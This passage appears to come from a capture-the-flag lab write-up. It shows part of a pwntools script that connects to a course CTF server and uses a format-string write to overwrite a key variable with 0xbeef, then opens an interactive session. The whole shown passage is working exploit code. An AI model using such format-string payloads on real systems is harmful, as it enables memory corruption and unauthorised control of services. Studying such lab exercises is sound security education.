 17 else:
18 p = remote("ctf-fsi.fe.up.pt", 4005)
19
20 p.recvuntil(b'...')
21
22 def send_payload(payload):
23 p.sendline(payload)
24 return p.recv()
25 keyadrr = 0x0804c034
26
27 format_string = FmtStr(execute_fmt=send_payload, offset=1)
28 format_string.write(keyadrr, 0xbeef)
29 format_string.execute_writes()
30
31 p.interactive()
32